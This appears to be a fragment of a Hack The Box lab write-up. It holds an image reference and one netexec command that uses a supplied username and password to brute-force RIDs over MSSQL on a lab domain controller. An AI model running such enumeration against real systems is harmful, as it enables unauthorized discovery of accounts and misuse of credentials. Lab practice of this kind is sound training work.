 netexec mssql dc01.eighteen.htb -u kevin -p 'iNa2we6haRj2gaw!' --rid-brute 40000 --mssql-timeout 30 --local-auth